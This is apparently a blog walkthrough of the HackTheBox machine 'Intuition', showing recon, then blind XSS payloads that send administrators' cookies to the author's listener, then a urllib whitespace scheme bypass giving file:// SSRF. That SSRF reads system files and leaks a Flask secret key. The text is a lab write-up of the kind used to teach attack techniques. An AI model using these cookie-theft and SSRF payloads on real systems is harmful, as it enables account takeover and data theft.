Intuition

2024-04-30

INTRODUCTION

I hope that Runner got you warmed up for HTB’s Season 5, Anomalies… because you’re going to need it - this one is tough! Intuition was released as the second box of the season, requiring a wide array of skills to complete. Intuition is very long: by my count, it has ten distinct steps to overcome (which classifies it as being on the harder end of “hard” difficulty). Interestingly though, Intuition requires very little in terms of “exploitation”; it’s mostly about finding and abusing simple misconfigurations/mistakes - which, I think, makes it a more realistic scenario than many HTB boxes.

Recon is fairly easy - nothing is really hidden. After discovering a few subdomains, foothold begins. The foothold on this box was a real treat, though, taking place over two distinct stages. First we get to play around with a little XSS, stealing one of the dev’s cookies and using it to log into their dashboard. From there, we find a way to leverage our new position as a “dev” to XSS an administrator’s cookie, which gets us into a more privileged version of the dashboard, where the hunt for the User flag can begin.

That more privileged dashboard, with a little bit of research, has an easy-to-use SSRF (some might just consider it an LFI) with which we can read arbitrary files. A little bit of poking around with the SSRF yields us access to an FTP server and from there (with a little key-management trick) our first actual shell on the box, yielding the first flag.

The pathway to the root flag was pretty rough, and not entirely linear either. Staying methodical with enumeration is a huge asset for this one. You’ll need to analyze some source code, do some hash cracking, perform some customized brute-forcing, locate and parse some pretty mega log files… and by then all you’ve accomplished is moving laterally to the second user 😂

Privilege escalation begins in earnest with that second user, who has some sudo privileges and access to a poorly-written tool. This was a very approachable challenge of reverse engineering skills. You’ll need to carefully analyze a binary to figure out exactly how to access its vulnerable code. Once figuring out how to access that code, you’ll still need to figure out how to use that code to deliver your final payload.

Overall, Intuition is a fantastic reminder about the human element behind web-based systems, and that even simple misconfigurations can have grave consequences.

RECON

nmap scans

Port scan

For this box, I’m running my typical enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:

sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Script scan

To investigate a little further, I ran a script scan over the TCP ports I just found:

TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`

sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 b3:a8:f7:5d:60:e8:66:16:ca:92:f6:76:ba:b8:33:c2 (ECDSA)

|_ 256 07:ef:11:a6:a0:7d:2b:4d:e8:68:79:1a:7b:a7:a9:cd (ED25519)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-server-header: nginx/1.18.0 (Ubuntu)

|_http-title: Did not follow redirect to http://comprezzor.htb/

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Vuln scan

I ran a vuln scan, but there were no results:

sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR

UDP scan

I also ran a UDP scan for the top 100 ports, but also no results:

sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR

Webserver Strategy



Noting the redirect from the nmap scan, I added comprezzor.htb to /etc/hosts and did banner grabbing on that domain:

DOMAIN=comprezzor.htb

echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts

☝️ I use

teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.

whatweb $RADDR && curl -IL http://$RADDR

Next I performed vhost and subdomain enumeration:

WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"

ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v



There were no results while enumering vhosts at the root level ([anything].htb). Now I’ll check for subdomains of the known domain, comprezzor.htb:

ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o "fuzzing/vhost-$DOMAIN.md" -of md -timeout 4 -ic -ac -v

There were a few results:

I’ll move on to directory enumeration of each of the subdomains we just found:

echo "$RADDR auth.$DOMAIN" | sudo tee -a /etc/hosts;

echo "$RADDR dashboard.$DOMAIN" | sudo tee -a /etc/hosts;

echo "$RADDR report.$DOMAIN" | sudo tee -a /etc/hosts;

WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"

for SUBD in auth dashboard report; do

ffuf -w $WLIST:FUZZ -u http://$SUBD.$DOMAIN/FUZZ -t 80 -c -o ffuf-directories-$SUBD -of json -e .php,.js,.html -timeout 4 -v;

done;

ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 -c -o ffuf-directories-root -of json -e .php,.js,.html -timeout 4 -v;



There were a few pages at auth.comprezzor.htb:



At dashboard.comprezzor.htb there is some backup directory:



I’m a little skeptical that dashboard only has one page / directory. I decided to recheck this, digging a lot deeper this time:

WLIST=/usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt;

ffuf -w $WLIST:FUZZ -u http://dashboard.$DOMAIN/FUZZ -t 80 -c -ic -timeout 4 -v;

Ok, so I found one extra page: /resolve. This suggests that maybe the bug reports are resolved through that page? i.e. dashboard is for developers and administrators to use?

Exploring the Website





The index page at http://comprezzor.htb shows a tool to compress files. There is some frontend validation to only allow txt, pdf, and docx.



I tried submitting a txt file. Indeed, the site returned a download for my compressed file. I examined the compressed file using binwalk:

I should come back here later and investigate insecure file upload vulnerabilities 🚩



Checking out the subdomain auth.comprezzor.htb, I tried registering an account and logging in. My creds were jimbob : password1:



Logging in from here redirects us to report.comprezzor.htb. The page hints that there is some kind of prize for bug submissions. There are links to report.comprezzor.htb/about_reports and report.comprezzor.htb/report_bug:





After logging in, I have a single cookie: user_data. Decoding it as base64 shows something interesting:

🤔 The part after the pipe | character looks like a SHA256 sum… Perhaps it’s a hash of the json data? And if so, there’s a chance that this data is only stored client-side and is a trusted, controllable input. Perhaps I can assign myself a different role and provide a hash that matches it? I’ll have to come back and investigate this later 🚩

Edit: I now have confirmation of this mechanism.

Somebody reset the box: when I refreshed the page, I was still logged-in and could continue navigating around the site with my old credential. That means that the

user_datacookie is only validated by the hash, which is also stored client-side!

The /about_reports page shows some very juicy hints:

At Comprezzor, we take bug reports seriously. Our dedicated team of developers diligently examines each bug report and strives to provide timely solutions to enhance your experience with our services.

How Bug Reports Are Handled:

- Every reported bug is carefully reviewed by our skilled developers.

- If a bug requires further attention, it will be escalated to our administrators for resolution.

…

😀 Alright! If developers will be diligently examining my bug reports, maybe I can grab their cookie using some XSS?

FOOTHOLD

XSS - Bug Report



First, we need to investigate this suspected XSS. If it does exist, it will be delivered when the web dev or administrator opens the bug report - that means that this will be a blind XSS. I’ll set up a listener for incoming requests:

For this, I’m using one of my own tools: simple-http-server. It’s just an extension of the known and loved python

http.server, but with a few additions:

- it also handles POSTs and file uploads nicely.

- In verbose mode it will show the full request headers.

- It will base-64 decode any data sent to it as the

b64parameter.Feel free to try it out, if you want! There are many better tools out there already, but this one is mine ❤️

sudo ufw allow from $RADDR to any port 8000 proto tcp

simple-server 8000 -v

Now that the listener is running, I’ll try an XSS payload inside each of the fields of the form, labelling which is which within the request:

Bug found - urgent attention required! <script src='http://10.10.14.9:8000?field=title'></script>

You are vulnerable to the xz backdoor. Patch immediately! <script src='http://10.10.14.9:8000?field=description'></script>



I clicked the Submit Bug Report button. After about 30s I saw a request come in:

Fantastic! Both fields are vulnerable to XSS. Plus, it looks like there’s some kind of automated “person” running on the server to read all my XSS payloads (The user-agent is the geckodriver).



Now that I know both fields are vulnerable, let’s try to get that cookie. I’ll try a few payloads all together:



Moments later, the requests came in to my listener:

Nice - we got a web dev’s cookie. Plus, we know the payload that worked was this:

<script>document.location='http://10.10.14.9:8000/documentlocation?b64='+document.cookie.slice(10,)</script>

😅 i.e the really simple payload… Keep it simple, stupid!

The cookie we received was the GET parameter:

eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4, which decodes to the following:

{"user_id": 2, "username": "adam", "role": "webdev"}|58f6f725339ce3f69d8552a10696ddebb68b2b57d2e523c08bde868d3a756db8

I’ll try overwriting my cookie with theirs, and checking out the dashboard.comprezzor.htb subdomain.



Hmm… given the title, I get the feeling this isn’t the “admin” dashboard. However, we already got a hint about that: according to the text on report.comprezzor.htb/about_reports, we know that we can get an admin to look at the bug report if we escalate it:

…If a bug requires further attention, it will be escalated to our administrators for resolution…







Aha! I see how we might do that. Checking out report 5 reveals that, as a “web dev” we can change the priority of a report:

I’ll just need to submit a bug report, check it’s report_id, then POST /change_priority?report_id=[X]&priority_level=1. The other reports have IDs 1 through 5, so I think I’m safe to assume mine will be 6 (the box keeps resetting 👀 )

watch -c -n 5 \

curl -X POST \

-b 'user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4' \

http://dashboard.comprezzor.htb/change_priority?report_id=6&priority_level=1

With a little luck, that should escalate the report I submit within 5 seconds, and an admin will have to view it. Hopefully then, I’ll have an admin user’s cookie.





XSS - Admin User

… and that seemed like a fine plan, until I saw someone else’s XSS attempt arrive 😅

Clearly, the report_id will not have the assumed value of 6. That’s fine, I’ll just open two browser windows; I’ll submit the report (containing XSS) in one, and escalate it in the other. I’ll submit the successful payload from earlier:

Checking the dashboard again, we see the report arrive:

Now we can escalate using a cURL request:

curl -X POST -b 'user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4' 'http://dashboard.comprezzor.htb/change_priority?report_id=26&priority_level=1'

The escalation seems to be successful.

I never received a request to my XSS listener… 😓 I’m going to reset the box again.

YEP! That’s all it took 💢

👏 Within a minute or so, I received the admin cookie at my XSS listener:

For copy-pasting, that admin cookie is: eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5

{"user_id": 1, "username": "admin", "role": "admin"}|34822333d444ae0e4022f6cc679ac9d26d1d1d682c59c61cfbea29d776d589d9



I’ll swap out my cookie in the same way as before, directly in my browser, then navigate to dashboard.comprezzor.htb and see if anything is different.



😁 Nice! We’re in to the admin dashboard now.

Admin Dashboard

Taking a look around the dashboard, there are are a couple new options here:

- Create a backup uses the endpoint discovered earlier during directory enumeration:

dashboard.comprezzor.htb/backup - Create PDF Report: uses an endpoint not previously seen:

dashboard.comprezzor.htb/create_pdf_report

Create a backup

At first glance, Create a backup doesn’t seem to do much.

I proxied the request through ZAP and found it was setting a session cookie. However, decoding the cookie at https://jwt.io reveals that it was only for the toast that appeared:

Create PDF Report



I’ll try using this feature in the way that, seemingly, it was intended:

But this simply yields an error message: “Invalid URL”.

To investigate this, I tried providing the URL of my local, formerly-XSS listener, webserver: http://10.10.14.9:8000. When submitting that, I get a different error message: “Unexpected error!”. That’s odd, because the request came through to the listener and was given an HTTP 200 status…

However, from this request back to my http server, I can see from the User-Agent that the target is running Python 3.11, probabably a Flask server, and using urllib.



I’m starting to wonder why I can’t even get this thing to work when I provide a seemingly valid URL… To verify if the validation is occurring client-side or server-side, I’ll simply remove the <input> type, and thereby its automatic validation.

However, when I try to generate the report for http://dashboard.comprezzor.htb/report/4 again, still the same result: “Invalid URL”. That confirms that the validation is happening server-side, but I don’t yet know the details of it.

We already know from the User-Agent that the target is using urllib. So, to learn more, I checked the official documentation of urllib.parse. From this, I learned two main things:

- There are lots of URL schemes that I could try, not just

http. It can use schemes includingfile,svn,ftpand even more exotic ones likegopher. - The

schemeof the URL is introduced by the//characters, which are considered safe characters and probably don’t need to be bypassed.

To try to find examples of urllib.parse in action, I did a DuckDuckGo search for “python 3.11 urllib parse”. Much to my surprise, near the bottom of the first page of results there was a CVE listed - and it’s a recent one! 🤑

Investigating a little further, I found this helpful article describing the vulnerability.

Apparently, there is a bug in some versions of urllib that allow the URL scheme validation to be bypassed. If the developer didn’t know about this, when using urllib.parse to read a URL, they may have set up a deny-list of specific to the scheme attribute of the URL (much better option would have been to use a “contains”-style regex). These vulnerable versions of urllib will happily accept whitespace at the beginning of the scheme attribute, rendering ineffective any protection based on a deny-list!

Let’s try it out (I’ve highlighted the space character to show that it’s there):

And… it works like a charm! The server offered a download of the “report” PDF:

PDF Report SSRF



The good news is that we can leak files. The bad news is that we’re clearly in a container (known because only the root user is shown in /etc/passwd)

I can also leak /etc/shadow, but there are no password hashes inside - further evidence that we are in a container.

Since it’s a container, maybe there are some useful environment variables set? I’ll check /proc/self/environ:

HOSTNAME=web.localPYTHON_PIP_VERSION=22.3.1HOME=/rootGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_GET_PIP_URL=https://github.com/pypa/get-

pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binLANG=C.UTF-

8PYTHON_VERSION=3.11.2PYTHON_SETUPTOOLS_VERSION=65.5.1PWD=/appPYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47e911bdb59a09c3b2986472130f30aa0bfaf7f3980637

From this we can confirm a couple important details:

- Target is running Python 3.11.2

- The server is running in

/app, with hostnameweb.local

Let’s keep enumerating the process. We can check /proc/self/cmdline to see how the web app was executed:

In other words, we now know the web app was ran from /app, using something that looked like this:

python3 /app/code/app.py



Great, now we have an exact filepath for the web app. Let’s take a look-see: file:///app/code/app.py

This gets us some really important details:

app.secret_keyis 7ASS7ADA8RF3FD7Confirmation that the web app is using Flask

Relative paths to the code for each subdomain:

./blueprints/index/index.pyiscomprezzor.htb./blueprints/report/report.pyisreport.comprezzor.htb./blueprints/auth/auth.pyisauth.comprezzor.htb./blueprints/dashboard/dashboard.pyisdashboard.comprezzor.htb

USER FLAG

Reading the source code

To read the web app’s source code in its entirety, I should be able to get the files for each subdomain:

